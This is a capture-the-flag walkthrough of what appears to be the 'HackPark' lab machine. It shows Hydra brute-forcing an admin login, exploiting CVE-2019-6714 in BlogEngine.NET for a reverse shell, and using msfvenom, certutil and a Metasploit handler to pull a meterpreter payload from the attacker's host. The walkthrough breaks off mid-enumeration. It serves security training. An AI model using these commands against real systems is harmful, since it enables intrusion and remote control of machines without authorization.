Description
Bruteforce a websites login with Hydra, identify and use a public exploit then escalate your privileges on this Windows machine!.
Starting off with deploying the machine and quickly scanning the open ports with rustscan,
1
rustscan -a 10.10.108.193 --ulimit 5000

We got the open ports and now we can scan them in detail using nmap,
1
nmap -sC -sV -p80,3389 10.10.108.193 -oN nmap.log

Result scan shows that port 80 is running Microsoft IIS server and port 3389 is running another server. Let’s start enumerating port 80 first.
Visit http://10.10.108.193,

we can see that there is a joker face on the webpage and nothing much.
When I clicked on hamburger icon on top right, I saw login option. Then I got redirected to this url,

Okay so here we need to brute force the password to log into panel. But we can see that url includes admin directory out of nowhere, so we can guess the username might be admin and we need to bruteforce the password. So I fireoff the burp suite, send test credentials, copied the post request and paste it in the terminal,
1
hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.108.193 http-post-form "/Account/login.aspx:__VIEWSTATE=FByN8IUAIgjIQty6sGNJDaxnFuAjBFom0EAv6qO0UrvfNodWeW7ckCi3V5gMNUPSXlewBMeSDzeREcbW1j%2BXqSN02JJO6zY0HNloJVvoy4san2PKPikiR90wm1ofrW8Mtf%2BbhM6S2eP3j7buPU0dGpDTJbgQD5T7mltwublxv5XbQgXujmJplTyDZMts0ruonmySZUhGJ%2F%2FrbwypcFHd41fykNOAodAPeChVFSr6DIa4HhFq8t9%2BCY11qqNEVDpzjHuwN5IsuD6Qk9OwUEJxj%2FXybFvoq2UB%2BXVskxoyHTw%2BHsE7vUJtix02vGmMvTHyOxwuIPg06%2BbNfmiRdL14gvG8qD9Lmj9gSMt3MpP6n0BtSnYg&__EVENTVALIDATION=6gczvSYyvL6syWXigPyX3WH3EijLp%2F2ppsErkVbFTgnwsUoQRDdssKykyOaK29bb%2Fua8yGae%2Ff2KlbIYvVRxtF8H4GWitRuf5PXIEPAZKYBIGh0%2FsNSqJR2t5afu7sg24gLK%2B1SPMua%2BjnhapUhRhxOzyokf5GM4hSaSwmvQ%2B24GmXM3&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:Login failed" -t 4

after sometime, I got the admin credential as well.
I tried to log in using admin credential and got into website panel,
On about page, I saw the version of the software running on this webserver, BlogEngine.NET 3.3.6,

So I quickly search for the possible exploit of BlogEngine.NET 3.3.6 - Directory Traversal / Remote Code Execution ,
CVE-2019-6714 : An issue was discovered in BlogEngine.NET through 3.3.6.0. A path traversal and Local File Inclusion vulnerability in PostList.ascx.cs can cause unauthenticated users to load a PostView.ascx component from a potentially untrusted location on the local filesystem. This is especially dangerous if an authenticated user uploads a PostView.ascx file using the file manager utility, which is currently allowed. This results in remote code execution for an authenticated user.
Let’s follow the instructions:
- Start by modifying the script so that we report the correct value for IP and port.
- Rename your script as
PostView.ascx - Go to posts http://10.10.79.198/admin/#/content/posts and click on “Welcome to HackPark” to edit this post
- From the edit bar on top of the post, click on the “File Manager” icon
- Click on the “+ UPLOAD” button and upload the
PostView.ascxscript - Close the file manager and click on “Save”
- Now, open your listener (
rlwrap nc -nlvp 1234) - Go to http://10.10.79.198/?theme=../../App_Data/files
We got reverse shell and issuing whoami command, we see that we are iis apppool\blog user,

Since this is windows environment and we can stabilize the shell with the commands used to stabilize linux shell, we can generate a payload using msfvenom and upload it to the target machine and trigger it to get reverse connection.

Let’s quickly generate the malicious payload using msfvenom,
1
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.9.3.252 LPORT=5555 -f exe > shell.exe
Now start the python3 server using python3 -m http.server and transfer the payload using certutil command,
1
certutil -urlcache -f http://10.9.3.252:8000/shell.exe shell.exe

we can see that our payload gets transferred.
Let’s boot up the metasploit-framework using msfconsole -q and set up using,
1
2
3
4
5
use exploit/multi/handler
options
set lhost 10.9.3.252
set lport 5555
run
after setting the listener, we need to run the executable in order to trigger the shell. We then get the connection on our listener,


Enumerating system using sysinfo,

Let’s take a look at processes running on the system using ps,

let’s search for message executable in the system,
1
search -f Message.exe

Now that we know where the executable resides, we can navigate to directory and list all the files,
Let’s check the content of the 20198415519.INI_LOG.txt,
1
